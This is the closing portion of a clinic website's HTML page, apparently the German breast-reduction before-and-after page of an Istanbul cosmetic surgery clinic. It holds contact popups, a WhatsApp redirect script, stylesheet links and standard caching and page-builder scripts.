								if (data.success) {
									var userPhone = data.data.userPhone;
									var whatsappLink = data.data.whatsappLink;

									if (userPhone && whatsappLink) {
										window.location.href = whatsappLink;
									}
								} else {
									console.error('Hata:', data.data.message);
								}
							})
							.catch(error => console.error('Hata:', error));
					}, false);
					</script>
				</footer>
			</div>
		
</div><!-- / #page -->

			</div> <!-- .limit-wrapper -->


<div id="scroll-to-top" class="vamtam-scroll-to-top icon"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M15.098 8.344L.678 21.164C.081 21.694 0 22.645.5 23.279c.499.638 1.385.725 1.983.193l13.518-12.018 13.516 12.02c.6.53 1.486.445 1.985-.193s.419-1.585-.178-2.115L16.906 8.345c-.263-.234-.584-.351-.905-.351s-.641.118-.902.35z"/></svg></div>


		<nav data-elementor-type="popup" data-elementor-id="320" class="elementor elementor-320 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:&quot;10&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51111e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c51111e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c8dd56" data-id="26c8dd56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ce3940d elementor-view-default elementor-widget elementor-widget-icon" data-id="4ce3940d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#f46969;}</style></defs><title>DRHE Phone İcon</title><path class="cls-1" d="M29.33,24.26H24a.87.87,0,0,0-.87.88v8.8a.87.87,0,0,0,.87.88h8.81a.87.87,0,0,0,.87-.88V32.17a.87.87,0,0,0-.87-.87H27.56a.88.88,0,0,1-.88-.87V28.65a.88.88,0,0,1,.88-.87h5.29a.87.87,0,0,0,.87-.87V18.1a.87.87,0,0,0-.87-.87H24a.87.87,0,0,0-.87.87v1.77a.87.87,0,0,0,.87.87h5.29a.87.87,0,0,1,.88.88v1.77A.87.87,0,0,1,29.33,24.26Z" transform="translate(0 0)"></path><path class="cls-1" d="M47.8,33.94V18.1a.88.88,0,0,0-.88-.87H45.15a.87.87,0,0,0-.87.87v5.29a.87.87,0,0,1-.87.87H41.63a.87.87,0,0,1-.87-.87V18.1a.87.87,0,0,0-.87-.87H38.12a.87.87,0,0,0-.88.87v8.81a.87.87,0,0,0,.88.87h5.29a.87.87,0,0,1,.87.87v5.29a.87.87,0,0,0,.87.88h1.77A.88.88,0,0,0,47.8,33.94Z" transform="translate(0 0)"></path><path class="cls-1" d="M48.92,13.13l-2-2a.31.31,0,0,1,0-.45l2.87-2.87a.3.3,0,0,1,.44,0l2,2a.3.3,0,0,1,0,.44l-2.87,2.88A.31.31,0,0,1,48.92,13.13Z" transform="translate(0 0)"></path><path class="cls-1" d="M40.15,1.73l2.66,1.11a.31.31,0,0,1,.17.41L41.43,7a.31.31,0,0,1-.41.17l-2.67-1.1a.32.32,0,0,1-.17-.41L39.74,1.9A.32.32,0,0,1,40.15,1.73Z" transform="translate(0 0)"></path><path class="cls-1" d="M28.56,0h2.88a.32.32,0,0,1,.32.32V4.38a.31.31,0,0,1-.32.31H28.56a.31.31,0,0,1-.32-.31V.32A.32.32,0,0,1,28.56,0Z" transform="translate(0 0)"></path><path class="cls-1" d="M20.26,1.9l1.56,3.75a.33.33,0,0,1-.17.42L19,7.17A.31.31,0,0,1,18.57,7L17,3.25a.3.3,0,0,1,.17-.41l2.66-1.11A.32.32,0,0,1,20.26,1.9Z" transform="translate(0 0)"></path><path class="cls-1" d="M10.25,7.77l2.87,2.87a.31.31,0,0,1,0,.45l-2,2a.3.3,0,0,1-.44,0L7.77,10.25a.3.3,0,0,1,0-.44l2-2A.31.31,0,0,1,10.25,7.77Z" transform="translate(0 0)"></path><path class="cls-1" d="M49.75,52.24l-2.87-2.87a.31.31,0,0,1,0-.45l2-2a.31.31,0,0,1,.44,0l2.87,2.87a.31.31,0,0,1,0,.45l-2,2A.31.31,0,0,1,49.75,52.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M56.75,43,53,41.43a.31.31,0,0,1-.17-.41l1.1-2.67a.33.33,0,0,1,.42-.17l3.75,1.56a.32.32,0,0,1,.17.41l-1.11,2.66A.31.31,0,0,1,56.75,43Z" transform="translate(0 0)"></path><path class="cls-1" d="M55.62,28.24h4.06a.32.32,0,0,1,.32.32v2.88a.32.32,0,0,1-.32.32H55.62a.31.31,0,0,1-.31-.32V28.56A.31.31,0,0,1,55.62,28.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M57.17,17.19l1.1,2.66a.32.32,0,0,1-.17.42l-3.75,1.55a.31.31,0,0,1-.41-.17L52.83,19a.32.32,0,0,1,.17-.42L56.75,17A.32.32,0,0,1,57.17,17.19Z" transform="translate(0 0)"></path><path class="cls-1" d="M24.86,50A23.73,23.73,0,0,1,10,35.14a1.45,1.45,0,0,1,1.38-1.9h.95a1.45,1.45,0,0,0,1.45-1.44V22.19a1.45,1.45,0,0,0-1.45-1.45H1.44A1.45,1.45,0,0,0,0,22.19v4A33.81,33.81,0,0,0,33.81,60h4a1.45,1.45,0,0,0,1.45-1.44V47.66a1.45,1.45,0,0,0-1.45-1.45H28.2a1.45,1.45,0,0,0-1.44,1.45v1A1.45,1.45,0,0,1,24.86,50Z" transform="translate(0 0)"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1542623e elementor-widget elementor-widget-heading" data-id="1542623e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/905433743004?text=Merhaba+Dr+HE+Clinic,%20Tedaviler%20hakk%C4%B1nda%20detayl%C4%B1%20bilgi%20alabilirmiyim%20?">+90 543 374 30 04</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-dbf8004 elementor-widget elementor-widget-text-editor" data-id="dbf8004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-family: Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 300; letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Merak ettiğiniz sorularınız mı var?</span></p><p>Size yardımcı olmak için buradayız.</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> </span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">7/24 çağrı merkezimizden bize ulaşabilirsiniz.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc8b866 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dc8b866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779fe741" data-id="779fe741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b828979 elementor-widget elementor-widget-text-editor" data-id="b828979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Altunizade, Kısıklı Cd. No: 5/B, 34662<br/> Üsküdar/İstanbul					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53d96815 elementor-align-center elementor-widget elementor-widget-button" data-id="53d96815" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/kontakt/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
						<span class="elementor-button-text">Yol Tarifi Al</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</nav>
				<nav data-elementor-type="popup" data-elementor-id="11259" class="elementor elementor-11259 elementor-320 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:&quot;10&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51111e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c51111e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c8dd56" data-id="26c8dd56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ce3940d elementor-view-default elementor-widget elementor-widget-icon" data-id="4ce3940d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#f46969;}</style></defs><title>DRHE Phone İcon</title><path class="cls-1" d="M29.33,24.26H24a.87.87,0,0,0-.87.88v8.8a.87.87,0,0,0,.87.88h8.81a.87.87,0,0,0,.87-.88V32.17a.87.87,0,0,0-.87-.87H27.56a.88.88,0,0,1-.88-.87V28.65a.88.88,0,0,1,.88-.87h5.29a.87.87,0,0,0,.87-.87V18.1a.87.87,0,0,0-.87-.87H24a.87.87,0,0,0-.87.87v1.77a.87.87,0,0,0,.87.87h5.29a.87.87,0,0,1,.88.88v1.77A.87.87,0,0,1,29.33,24.26Z" transform="translate(0 0)"></path><path class="cls-1" d="M47.8,33.94V18.1a.88.88,0,0,0-.88-.87H45.15a.87.87,0,0,0-.87.87v5.29a.87.87,0,0,1-.87.87H41.63a.87.87,0,0,1-.87-.87V18.1a.87.87,0,0,0-.87-.87H38.12a.87.87,0,0,0-.88.87v8.81a.87.87,0,0,0,.88.87h5.29a.87.87,0,0,1,.87.87v5.29a.87.87,0,0,0,.87.88h1.77A.88.88,0,0,0,47.8,33.94Z" transform="translate(0 0)"></path><path class="cls-1" d="M48.92,13.13l-2-2a.31.31,0,0,1,0-.45l2.87-2.87a.3.3,0,0,1,.44,0l2,2a.3.3,0,0,1,0,.44l-2.87,2.88A.31.31,0,0,1,48.92,13.13Z" transform="translate(0 0)"></path><path class="cls-1" d="M40.15,1.73l2.66,1.11a.31.31,0,0,1,.17.41L41.43,7a.31.31,0,0,1-.41.17l-2.67-1.1a.32.32,0,0,1-.17-.41L39.74,1.9A.32.32,0,0,1,40.15,1.73Z" transform="translate(0 0)"></path><path class="cls-1" d="M28.56,0h2.88a.32.32,0,0,1,.32.32V4.38a.31.31,0,0,1-.32.31H28.56a.31.31,0,0,1-.32-.31V.32A.32.32,0,0,1,28.56,0Z" transform="translate(0 0)"></path><path class="cls-1" d="M20.26,1.9l1.56,3.75a.33.33,0,0,1-.17.42L19,7.17A.31.31,0,0,1,18.57,7L17,3.25a.3.3,0,0,1,.17-.41l2.66-1.11A.32.32,0,0,1,20.26,1.9Z" transform="translate(0 0)"></path><path class="cls-1" d="M10.25,7.77l2.87,2.87a.31.31,0,0,1,0,.45l-2,2a.3.3,0,0,1-.44,0L7.77,10.25a.3.3,0,0,1,0-.44l2-2A.31.31,0,0,1,10.25,7.77Z" transform="translate(0 0)"></path><path class="cls-1" d="M49.75,52.24l-2.87-2.87a.31.31,0,0,1,0-.45l2-2a.31.31,0,0,1,.44,0l2.87,2.87a.31.31,0,0,1,0,.45l-2,2A.31.31,0,0,1,49.75,52.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M56.75,43,53,41.43a.31.31,0,0,1-.17-.41l1.1-2.67a.33.33,0,0,1,.42-.17l3.75,1.56a.32.32,0,0,1,.17.41l-1.11,2.66A.31.31,0,0,1,56.75,43Z" transform="translate(0 0)"></path><path class="cls-1" d="M55.62,28.24h4.06a.32.32,0,0,1,.32.32v2.88a.32.32,0,0,1-.32.32H55.62a.31.31,0,0,1-.31-.32V28.56A.31.31,0,0,1,55.62,28.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M57.17,17.19l1.1,2.66a.32.32,0,0,1-.17.42l-3.75,1.55a.31.31,0,0,1-.41-.17L52.83,19a.32.32,0,0,1,.17-.42L56.75,17A.32.32,0,0,1,57.17,17.19Z" transform="translate(0 0)"></path><path class="cls-1" d="M24.86,50A23.73,23.73,0,0,1,10,35.14a1.45,1.45,0,0,1,1.38-1.9h.95a1.45,1.45,0,0,0,1.45-1.44V22.19a1.45,1.45,0,0,0-1.45-1.45H1.44A1.45,1.45,0,0,0,0,22.19v4A33.81,33.81,0,0,0,33.81,60h4a1.45,1.45,0,0,0,1.45-1.44V47.66a1.45,1.45,0,0,0-1.45-1.45H28.2a1.45,1.45,0,0,0-1.44,1.45v1A1.45,1.45,0,0,1,24.86,50Z" transform="translate(0 0)"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1542623e lang-de whatsappRedirections packagesPrice_Button_de surgicalObesityProcedure elementor-widget elementor-widget-heading" data-id="1542623e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Kontaktieren Sie uns jetzt!</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-dbf8004 elementor-widget elementor-widget-text-editor" data-id="dbf8004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Haben Sie Fragen?<br />Wir sind hier, um Ihnen zu helfen.</p><p> </p><p>Sie erreichen uns rund um die Uhr über unsere Dr. HE Servicehotline.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc8b866 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dc8b866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779fe741" data-id="779fe741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b828979 elementor-widget elementor-widget-text-editor" data-id="b828979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Altunizade, Kısıklı Cd. No: 5/B, 34662 <br/>Üsküdar/İstanbul					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53d96815 elementor-align-center elementor-widget elementor-widget-button" data-id="53d96815" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/kontakt/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
						<span class="elementor-button-text">Wegbeschreibung</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</nav>
		
<link rel='stylesheet' id='elementor-post-44449-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-44449.css?ver=1726827069' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-41482-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-41482.css?ver=1726827166' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-320.css?ver=1708806557' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11259-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-11259.css?ver=1737535773' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766671449' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/drheclinic.com\/de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766671449' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1766671449' id='wpcf7-redirect-script-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/plastic-surgery-istanbul-turkey\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/drheclinic.com\/de\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='vamtam-all-js-extra'>
/* <![CDATA[ */
var VAMTAM_FRONT = {"ajaxurl":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php","jspath":"https:\/\/drheclinic.com\/wp-content\/themes\/salute\/vamtam\/assets\/js\/","max_breakpoint":"1025","beaver_responsive":"1025","beaver_small":"768","content_width":"1360","enable_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/js/all.min.js?ver=1697033917' id='vamtam-all-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5' id='elementor-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5' id='elementor-frontend-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.5' id='share-link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js' defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before" data-rocket-type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/drheclinic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19819,"title":"Brustverkleinerung%2C%20Brustreduktion%20Vorher%20Nachher%20-%20Dr.%20HE%20Clinic","excerpt":"","featuredImage":"https:\/\/drheclinic.com\/wp-content\/uploads\/2021\/06\/Brustreduktion-Vorher-Nachher.jpg"}};
</script>
